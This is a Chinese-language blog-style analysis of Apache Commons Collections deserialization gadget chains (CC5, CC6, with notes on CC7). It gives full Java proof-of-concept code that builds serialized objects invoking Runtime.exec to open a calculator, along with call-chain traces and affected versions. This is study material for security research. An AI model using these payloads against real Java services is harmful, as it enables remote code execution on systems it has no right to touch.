
利用链分析 后半段用的是cc1,要执行map的get方法,选用的是commonscollection的TiedMapEntry类的toString,toString调用getValue,getValue调用get方法
然后就要找调用toString方法的地方,这里选用的是Java的BadAttributeValueExpException类的readObject方法,设置val为TiedMapEntry类,再设置TiedMapEntry类的map为恶意map即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 package demo;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import javax.management.BadAttributeValueExpException;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CC5 public static void main (String[] args) throws Exception ChainedTransformer chain = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class ), //runtime =runtimeClass.getMethod("getRuntime" ).invoke(null ); new InvokerTransformer("getMethod" , new Class[]{ String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null , new Object[0 ]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); HashMap innermap = new HashMap(); Constructor[] constructors = Class.forName("org.apache.commons.collections.map.LazyMap" ).getDeclaredConstructors(); Constructor constructor = constructors[0 ]; constructor.setAccessible(true ); Map map = (Map) constructor.newInstance(innermap, chain); TiedMapEntry tiedMapEntry = new TiedMapEntry(map, 123 ); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(123 ); Class clazz = Class.forName("javax.management.BadAttributeValueExpException" ); Field field = clazz.getDeclaredField("val" ); field.setAccessible(true ); field.set(badAttributeValueExpException, tiedMapEntry); try { ObjectOutputStream obout = new ObjectOutputStream(new FileOutputStream("out.bin" )); obout.writeObject(badAttributeValueExpException); ObjectInputStream obin = new ObjectInputStream(new FileInputStream("out.bin" )); obin.readObject(); }catch (Exception e){ e.printStackTrace(); } } }
Commons Collections 6 影响版本:
测试环境:
JDK 1.7
Commons Collections 3.1
利用链 1 2 3 4 5 6 7 8 9 10 11 12 java .io .ObjectInputStream .readObject () java .util .HashSet .readObject () java .util .HashMap .put () java .util .HashMap .hash () org .apache .commons .collections .keyvalue .TiedMapEntry .hashCode () org .apache .commons .collections .keyvalue .TiedMapEntry .getValue () org .apache .commons .collections .map .LazyMap .get () org .apache .commons .collections .functors .ChainedTransformer .transform () ... org .apache .commons .collections .functors .InvokerTransformer .transform () java .lang .reflect .Method .invoke () java .lang .Runtime .exec ()

利用链分析 用了cc1的后半部分,这里对TiedMapEntry类的getValue的调用用的是TiedMapEntry的hashCode

调用hashCode的是HashMap类的hash方法,但是k不控,需要找一个地方调用hash函数且传入参数k可控
put可以可控调用,但是同样key的值不可控

最后是在HashSet的readObject这里,可控调用put函数
e值在writeObject的keySet函数生成,那么只要控制其返回值就可以了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections4.keyvalue.TiedMapEntry;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.HashSet;import java.util.Map;import java.util.Set;public class cc6 public static void main (String[] args) throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException ChainedTransformer chain = new ChainedTransformer(new Transformer[] { new ConstantTransformer(Runtime.class ), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime" , new Class[0 ] }), new InvokerTransformer("invoke" , new Class[] { Object.class, Object[].class }, new Object[] { null , new Object[0 ] }), new InvokerTransformer("exec" , new Class[] { String.class }, new Object[]{"open /System/Applications/Calculator.app"})}); HashMap innermap = new HashMap(); LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain); TiedMapEntry tiedmap = new TiedMapEntry(map,123 ); HashSet hashset = new HashSet(1 ); hashset.add("foo" ); Field field = Class.forName("java.util.HashSet" ).getDeclaredField("map" ); field.setAccessible(true ); HashMap hashset_map = (HashMap) field.get(hashset); Field table = Class.forName("java.util.HashMap" ).getDeclaredField("table" ); table.setAccessible(true ); Object[] array = (Object[])table.get(hashset_map); Object node = array[0 ]; Field key = node.getClass().getDeclaredField("key" ); key.setAccessible(true ); key.set(node,tiedmap); try { ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc6" )); outputStream.writeObject(hashset); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc6" )); inputStream.readObject(); }catch (Exception e){ e.printStackTrace(); } } }
Commons Collections 7 影响版本:
测试环境:
JDK 1.7
Commons Collections 3.1
后半段同样是cc1
总结 主要是transform的方法调用,利用过程主要分成三段:
readObject触发
调用transform方法
触发后续链达到rce的目的
版本相关
1、3、5、6、7是Commons Collections<=3.2.1中存在的反序列化链。
2、4是Commons Collections 4.0以上中存在的反序列化链。
参考链接